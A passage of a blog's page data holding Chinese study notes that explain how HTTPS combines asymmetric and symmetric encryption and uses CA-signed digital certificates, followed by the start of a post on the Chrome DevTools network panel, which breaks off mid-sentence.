3-3.5S14.5 6 13 6z"></path></svg></a>第二版：使用非对称加密</h3>\n<p>不过非对称加密能够解决这个问题，因此接下来我们就利用非对称加密来实现我们第二版的 HTTPS，不过在讨论具体的实现之前，我们先看看什么是非对称加密。</p>\n<p>和对称加密只有一个密钥不同，非对称加密算法有 A、B 两把密钥，如果你用 A 密钥来加密，那么只能使用 B 密钥来解密；反过来，如果你要 B 密钥来加密，那么只能用 A 密钥来解密</p>\n<p>在 HTTPS 中，服务器会将其中的一个密钥通过明文的形式发送给浏览器，我们把这个密钥称为公钥，服务器自己留下的那个密钥称为私钥。顾名思义，公钥是每个人都能获取到的，而私钥只有服务器才能知道，不对任何人公开。下图是使用非对称加密改造的 HTTPS 协议：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-15-04-25-9a18747ab923e11d4bd0b481a9705524-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 51.83887915936953%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 15 04 25" title="" data-src="/static/2021-07-15-15-04-25-9a18747ab923e11d4bd0b481a9705524-fee1c.png" data-srcset="/static/2021-07-15-15-04-25-9a18747ab923e11d4bd0b481a9705524-a67b7.png 200w,\n/static/2021-07-15-15-04-25-9a18747ab923e11d4bd0b481a9705524-0b187.png 400w,\n/static/2021-07-15-15-04-25-9a18747ab923e11d4bd0b481a9705524-fee1c.png 800w,\n/static/2021-07-15-15-04-25-9a18747ab923e11d4bd0b481a9705524-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>根据该图，我们来分析下使用非对称加密的请求流程。</p>\n<ul>\n<li>首先浏览器还是发送加密套件列表给服务器。</li>\n<li>然后服务器会选择一个加密套件，不过和对称加密不同的是，使用非对称加密时服务器上需要有用于浏览器加密的公钥和服务器解密 HTTP 数据的私钥，由于公钥是给浏览器加密使用的，因此服务器会将加密套件和公钥一道发送给浏览器。</li>\n<li>最后就是浏览器和服务器返回确认消息。</li>\n</ul>\n<p>这样浏览器端就有了服务器的公钥，在浏览器端向服务器端发送数据时，就可以使用该公钥来加密数据。由于公钥加密的数据只有私钥才能解密，所以即便黑客截获了数据和公钥，他也是无法使用公钥来解密数据的。</p>\n<ul>\n<li>第一个是非对称加密的效率太低。这会严重影响到加解密数据的速度，进而影响到用户打开页面的速度。</li>\n<li>第二个是无法保证服务器发送给浏览器的数据安全。虽然浏览器端可以使用公钥来加密，但是服务器端只能采用私钥来加密，私钥加密只有公钥能解密，但黑客也是可以获取得到公钥的，这样就不能保证服务器端数据的安全了。</li>\n</ul>\n<h3 id="第三版：对称加密和非对称加密搭配使用"><a href="#%E7%AC%AC%E4%B8%89%E7%89%88%EF%BC%9A%E5%AF%B9%E7%A7%B0%E5%8A%A0%E5%AF%86%E5%92%8C%E9%9D%9E%E5%AF%B9%E7%A7%B0%E5%8A%A0%E5%AF%86%E6%90%AD%E9%85%8D%E4%BD%BF%E7%94%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>第三版：对称加密和非对称加密搭配使用</h3>\n<p>基于以上两点原因，我们最终选择了一个更加完美的方案，那就是在传输数据阶段依然使用对称加密，但是对称加密的密钥我们采用非对称加密来传输。下图就是改造后的版本：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-15-05-26-a80d8b27b0a88b0bc1ce1983c68748aa-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 61.90893169877408%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 15 05 26" title="" data-src="/static/2021-07-15-15-05-26-a80d8b27b0a88b0bc1ce1983c68748aa-fee1c.png" data-srcset="/static/2021-07-15-15-05-26-a80d8b27b0a88b0bc1ce1983c68748aa-a67b7.png 200w,\n/static/2021-07-15-15-05-26-a80d8b27b0a88b0bc1ce1983c68748aa-0b187.png 400w,\n/static/2021-07-15-15-05-26-a80d8b27b0a88b0bc1ce1983c68748aa-fee1c.png 800w,\n/static/2021-07-15-15-05-26-a80d8b27b0a88b0bc1ce1983c68748aa-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从图中可以看出，改造后的流程是这样的：</p>\n<ul>\n<li>首先浏览器向服务器发送对称加密套件列表、非对称加密套件列表和随机数 client-random；</li>\n<li>服务器保存随机数 client-random，选择对称加密和非对称加密的套件，然后生成随机数 service-random，向浏览器发送选择的加密套件、service-random 和公钥；</li>\n<li>浏览器保存公钥，并利用 client-random 和 service-random 计算出来 pre-master，然后利用公钥对 pre-master 加密，并向服务器发送加密后的数据；</li>\n<li>最后服务器拿出自己的私钥，解密出 pre-master 数据，并返回确认消息。</li>\n</ul>\n<p>到此为止，服务器和浏览器就有了共同的 client-random、service-random 和 pre-master，然后服务器和浏览器会使用这三组随机数生成对称密钥，因为服务器和浏览器使用同一套方法来生成密钥，所以最终生成的密钥也是相同的。</p>\n<p>有了对称加密的密钥之后，双方就可以使用对称加密的方式来传输数据了。</p>\n<p>需要特别注意的一点，pre-master 是经过公钥加密之后传输的，所以黑客无法获取到 pre-master，这样黑客就无法生成密钥，也就保证了黑客无法破解传输过程中的数据了</p>\n<h3 id="第四版：添加数字证书"><a href="#%E7%AC%AC%E5%9B%9B%E7%89%88%EF%BC%9A%E6%B7%BB%E5%8A%A0%E6%95%B0%E5%AD%97%E8%AF%81%E4%B9%A6" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>第四版：添加数字证书</h3>\n<p>通过对称和非对称混合方式，我们完美地实现了数据的加密传输。不过这种方式依然存在着问题，比如我要打开极客时间的官网，但是黑客通过 DNS 劫持将极客时间官网的 IP 地址替换成了黑客的 IP 地址，这样我访问的其实是黑客的服务器了，黑客就可以在自己的服务器上实现公钥和私钥，而对浏览器来说，它完全不知道现在访问的是个黑客的站点。</p>\n<p>所以我们还需要服务器向浏览器提供证明“我就是我”，那怎么证明呢？</p>\n<p>这里我们结合实际生活中的一个例子，比如你要买房子，首先你需要给房管局提交你买房的材料，包括银行流水、银行证明、身份证等，然后房管局工作人员在验证无误后，会发给你一本盖了章的房产证，房产证上包含了你的名字、身份证号、房产地址、实际面积、公摊面积等信息。</p>\n<p>在这个例子中，你之所以能证明房子是你自己的，是因为引进了房管局这个权威机构，并通过这个权威机构给你颁发一个证书</p>\n<p>对于浏览器来说，数字证书有两个作用：一个是通过数字证书向浏览器证明服务器的身份，另一个是数字证书里面包含了服务器公钥。</p>\n<p>接下来我们看看含有数字证书的 HTTPS 的请求流程，你可以参考下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-15-06-29-5aafb6136093b3ffc8d4ea9c809ab77f-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 71.62872154115587%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 15 06 29" title="" data-src="/static/2021-07-15-15-06-29-5aafb6136093b3ffc8d4ea9c809ab77f-fee1c.png" data-srcset="/static/2021-07-15-15-06-29-5aafb6136093b3ffc8d4ea9c809ab77f-a67b7.png 200w,\n/static/2021-07-15-15-06-29-5aafb6136093b3ffc8d4ea9c809ab77f-0b187.png 400w,\n/static/2021-07-15-15-06-29-5aafb6136093b3ffc8d4ea9c809ab77f-fee1c.png 800w,\n/static/2021-07-15-15-06-29-5aafb6136093b3ffc8d4ea9c809ab77f-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>相较于第三版的 HTTPS 协议，这里主要有两点改变：</p>\n<ul>\n<li>服务器没有直接返回公钥给浏览器，而是返回了数字证书，而公钥正是包含在数字证书中的；</li>\n<li>在浏览器端多了一个证书验证的操作，验证了证书之后，才继续后续流程。</li>\n</ul>\n<p>通过引入数字证书，我们就实现了服务器的身份认证功能，这样即便黑客伪造了服务器，但是由于证书是没有办法伪造的，所以依然无法欺骗用户。</p>\n<h2 id="数字证书的申请和验证"><a href="#%E6%95%B0%E5%AD%97%E8%AF%81%E4%B9%A6%E7%9A%84%E7%94%B3%E8%AF%B7%E5%92%8C%E9%AA%8C%E8%AF%81" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>数字证书的申请和验证</h2>\n<p>在第四版的 HTTPS 中，我们提到过，有了数字证书，黑客就无法欺骗用户了，不过我们并没有解释清楚如何通过数字证书来证明用户身份，所以接下来我们再来把这个问题解释清楚。</p>\n<h3 id="如何申请数字证书"><a href="#%E5%A6%82%E4%BD%95%E7%94%B3%E8%AF%B7%E6%95%B0%E5%AD%97%E8%AF%81%E4%B9%A6" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>如何申请数字证书</h3>\n<p>我们先来看看如何向 CA 申请证书。比如极客时间需要向某个 CA 去申请数字证书，通常的申请流程分以下几步：</p>\n<ul>\n<li>首先极客时间需要准备一套私钥和公钥，私钥留着自己使用；</li>\n<li>然后极客时间向 CA 机构提交公钥、公司、站点等信息并等待认证，这个认证过程可能是收费的；</li>\n<li>CA 通过线上、线下等多种渠道来验证极客时间所提供信息的真实性，如公司是否存在、企业是否合法、域名是否归属该企业等；</li>\n<li>如信息审核通过，CA 会向极客时间签发认证的数字证书，包含了极客时间的公钥、组织信息、CA 的信息、有效时间、证书序列号等，这些信息都是明文的，同时包含一个 CA 生成的签名。</li>\n</ul>\n<p>这样我们就完成了极客时间数字证书的申请过程。前面几步都很好理解，不过最后一步数字签名的过程还需要解释下：首先 CA 使用 Hash 函数来计算极客时间提交的明文信息，并得出信息摘要；然后 CA 再使用它的私钥对信息摘要进行加密，加密后的密文就是 CA 颁给极客时间的数字签名。这就相当于房管局在房产证上盖的章，这个章是可以去验证的，同样我们也可以通过数字签名来验证是否是该 CA 颁发的。</p>\n<h3 id="如何验证数字证书"><a href="#%E5%A6%82%E4%BD%95%E9%AA%8C%E8%AF%81%E6%95%B0%E5%AD%97%E8%AF%81%E4%B9%A6" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>如何验证数字证书</h3>\n<p>有了 CA 签名过的数字证书，当浏览器向极客时间服务器发出请求时，服务器会返回数字证书给浏览器。</p>\n<p>浏览器接收到数字证书之后，会对数字证书进行验证。首先浏览器读取证书中相关的明文信息，采用 CA 签名时相同的 Hash 函数来计算并得到信息摘要 A；然后再利用对应 CA 的公钥解密签名数据，得到信息摘要 B；对比信息摘要 A 和信息摘要 B，如果一致，则可以确认证书是合法的，即证明了这个服务器是极客时间的；同时浏览器还会验证证书相关的域名信息、有效时间等信息。</p>\n<p>这时候相当于验证了 CA 是谁，但是这个 CA 可能比较小众，浏览器不知道该不该信任它，然后浏览器会继续查找给这个 CA 颁发证书的 CA，再以同样的方式验证它上级 CA 的可靠性。通常情况下，操作系统中会内置信任的顶级 CA 的证书信息（包含公钥），如果这个 CA 链中没有找到浏览器内置的顶级的 CA，证书也会被判定非法。</p>\n<p>另外，在申请和使用证书的过程中，还需要注意以下三点：</p>\n<ul>\n<li>申请数字证书是不需要提供私钥的，要确保私钥永远只能由服务器掌握；</li>\n<li>数字证书最核心的是 CA 使用它的私钥生成的数字签名；</li>\n<li>内置 CA 对应的证书称为根证书，根证书是最权威的机构，它们自己为自己签名，我们把这称为自签名证书。</li>\n</ul>',
id:"/home/runner/work/GatsbyBlog/GatsbyBlog/blog/浏览器工作原理与实践——浏览器中的网络/index.md absPath of file >>> MarkdownRemark",timeToRead:32,frontmatter:{date:"2021-07-15 02:00:04",path:"/browser-working-principle-network/",tags:"前端, 浏览器, 高级前端, 读书笔记",title:"浏览器工作原理与实践——浏览器中的网络",draft:null}},{excerpt:"页面性能分析：利用 chrome 做 web 性能分析 “浏览器中的页面循环系统”模块我们已经介绍完了，循环系统是页面的基础，理解了循环系统能让我们从本质上更好地理解页面的工作方式，加深我们对一些前端概念的理解。 接下来我们就要进入新的模块了，也就是“浏览器中的页面”模块，正如专栏简介中所言，页面是浏览器的核心，浏览器中的所有功能点都是服务于页面的，而 Chrome 开发者工具又是工程师调试页面的核心工具，所以在这个模块的开篇，我想先带你来深入了解下 Chrome 开发者工具。 Chrome…",html:'<h1 id="页面性能分析：利用-chrome-做-web-性能分析"><a href="#%E9%A1%B5%E9%9D%A2%E6%80%A7%E8%83%BD%E5%88%86%E6%9E%90%EF%BC%9A%E5%88%A9%E7%94%A8-chrome-%E5%81%9A-web-%E6%80%A7%E8%83%BD%E5%88%86%E6%9E%90" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>页面性能分析：利用 chrome 做 web 性能分析</h1>\n<p>“浏览器中的页面循环系统”模块我们已经介绍完了，循环系统是页面的基础，理解了循环系统能让我们从本质上更好地理解页面的工作方式，加深我们对一些前端概念的理解。</p>\n<p>接下来我们就要进入新的模块了，也就是“浏览器中的页面”模块，正如专栏简介中所言，页面是浏览器的核心，浏览器中的所有功能点都是服务于页面的，而 Chrome 开发者工具又是工程师调试页面的核心工具，所以在这个模块的开篇，我想先带你来深入了解下 Chrome 开发者工具。</p>\n<p>Chrome 开发者工具（简称 DevTools）是一组网页制作和调试的工具，内嵌于 Google Chrome 浏览器中。Chrome 开发者工具非常重要，所蕴含的内容也是非常多的，熟练使用它能让你更加深入地了解浏览器内部工作原理。（Chrome 开发者工具也在不停地迭代改进，如果你想使用最新版本，可以使用 Chrome Canary。）</p>\n<p>作为这一模块的第一篇文章，我们主要聚焦页面的源头和网络数据的接收，这些发送和接收的数据都能体现在开发者工具的网络面板上。不过为了你能更好地理解和掌握，我们会先对 Chrome 开发者工具做一个大致的介绍，然后再深入剖析网络面板</p>\n<h2 id="chrome-开发者工具"><a href="#chrome-%E5%BC%80%E5%8F%91%E8%80%85%E5%B7%A5%E5%85%B7" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Chrome 开发者工具</h2>\n<p>Chrome 开发者工具有很多重要的面板，比如与性能相关的有网络面板、Performance 面板、内存面板等，与调试页面相关的有 Elements 面板、Sources 面板、Console 面板等。</p>\n<p>你可以在浏览器窗口的右上方选择 Chrome 菜单，然后选择“更多工具–> 开发者工具”来打开 Chrome 开发者工具。打开的页面如下图所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-07-09-50-03-1f5aa4323ef3948c33a1fbb689a5edb1-af263.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 23.647798742138363%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 07 09 50 03" title="" data-src="/static/2021-07-07-09-50-03-1f5aa4323ef3948c33a1fbb689a5edb1-fee1c.png" data-srcset="/static/2021-07-07-09-50-03-1f5aa4323ef3948c33a1fbb689a5edb1-a67b7.png 200w,\n/static/2021-07-07-09-50-03-1f5aa4323ef3948c33a1fbb689a5edb1-0b187.png 400w,\n/static/2021-07-07-09-50-03-1f5aa4323ef3948c33a1fbb689a5edb1-fee1c.png 800w,\n/static/2021-07-07-09-50-03-1f5aa4323ef3948c33a1fbb689a5edb1-b1a91.png 1200w,\n/static/2021-07-07-09-50-03-1f5aa4323ef3948c33a1fbb689a5edb1-af263.png 1590w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从图中可以看出，它一共包含了 10 个功能面板，包括了 Elements、Console、Sources、NetWork、Performance、Memory、Application、Security、Audits 和 Layers。</p>\n<p>关于这 10 个面板的大致功能，我做了一个表格，感兴趣的话，你可以详细看下：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-07-09-50-19-9d67e68dfb9988578675eb22d839069b-a7cc8.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 53.85714285714286%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 07 09 50 19" title="" data-src="/static/2021-07-07-09-50-19-9d67e68dfb9988578675eb22d839069b-fee1c.png" data-srcset="/static/2021-07-07-09-50-19-9d67e68dfb9988578675eb22d839069b-a67b7.png 200w,\n/static/2021-07-07-09-50-19-9d67e68dfb9988578675eb22d839069b-0b187.png 400w,\n/static/2021-07-07-09-50-19-9d67e68dfb9988578675eb22d839069b-fee1c.png 800w,\n/static/2021-07-07-09-50-19-9d67e68dfb9988578675eb22d839069b-b1a91.png 1200w,\n/static/2021-07-07-09-50-19-9d67e68dfb9988578675eb22d839069b-a7cc8.png 1400w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>简单来说，Chrome 开发者工具为我们提供了通过界面访问或者编辑 DOM 和 CSSOM 的能力，还提供了强大的调试功能和查看性能指标的能力。</p>\n<p>OK，接下来我们就要重点看下其中重要的 Network 面板，即网络面板</p>\n<h2 id="网络面板"><a href="#%E7%BD%91%E7%BB%9C%E9%9D%A2%E6%9D%BF" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>网络面板</h2>\n<p>网络面板由控制器、过滤器、抓图信息、时间线、详细列表和下载信息概要这 6 个区域构成（如下图所示）。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-07-09-50-45-b7e1dcc8d872bc75e34bb2ad48f0c4a0-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 52.80210157618214%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 07 09 50 45" title="" data-src="/static/2021-07-07-09-50-45-b7e1dcc8d872bc75e34bb2ad48f0c4a0-fee1c.png" data-srcset="/static/2021-07-07-09-50-45-b7e1dcc8d872bc75e34bb2ad48f0c4a0-a67b7.png 200w,\n/static/2021-07-07-09-50-45-b7e1dcc8d872bc75e34bb2ad48f0c4a0-0b187.png 400w,\n/static/2021-07-07-09-50-45-b7e1dcc8d872bc75e34bb2ad48f0c4a0-fee1c.png 800w,\n/static/2021-07-07-09-50-45-b7e1dcc8d872bc75e34bb2ad48f0c4a0-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<h3 id="控制器"><a href="#%E6%8E%A7%E5%88%B6%E5%99%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>控制器</h3>\n<p>其中，控制器有 4 个比较重要的功能，我们按照下文中的这张图来简单介绍下。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-07-09-51-02-42d6620dc9869662b20e6522e8bfcab1-f3ec4.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 64.36781609195403%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 07 09 51 02" title="" data-src="/static/2021-07-07-09-51-02-42d6620dc9869662b20e6522e8bfcab1-fee1c.png" data-srcset="/static/2021-07-07-09-51-02-42d6620dc9869662b20e6522e8bfcab1-a67b7.png 200w,\n/static/2021-07-07-09-51-02-42d6620dc9869662b20e6522e8bfcab1-0b187.png 400w,\n/static/2021-07-07-09-51-02-42d6620dc9869662b20e6522e8bfcab1-fee1c.png 800w,\n/static/2021-07-07-09-51-02-42d6620dc9869662b20e6522e8bfcab1-b1a91.png 1200w,\n/static/2021-07-07-09-51-02-42d6620dc9869662b20e6522e8bfcab1-f3ec4.png 1392w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<ul>\n<li>红色圆点的按钮，表示“开始 / 暂停抓包”，这个功能很常见，很容易理解。</li>\n<li>“全局搜索”按钮，这个功能就非常重要了，可以在所有下载资源中搜索相关内容，还可以快速定位到某几个你想要的文件上。</li>\n<li>Disable cache，即“禁止从 Cache 中加载资源”的功能，它在调试 Web 应用的时候非常有用，因为开启了 Cache 会影响到网络性能测试的结果。</li>\n<li>Online 按钮，是“模拟 2G/3G”功能，它可以限制带宽，模拟弱网情况下页面的展现情况，然后你就可以根据实际展示情况来动态调整策略，以便让 Web 应用更加适用于这些弱网</li>\n</ul>\n<h3 id="过滤器"><a href="#%E8%BF%87%E6%BB%A4%E5%99%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>过滤器</h3>\n<p>网络面板中的过滤器，主要就是起过滤功能。因为有时候一个页面有太多内容在详细列表区域中展示了，而你可能只想查看 JavaScript 文件或者 CSS 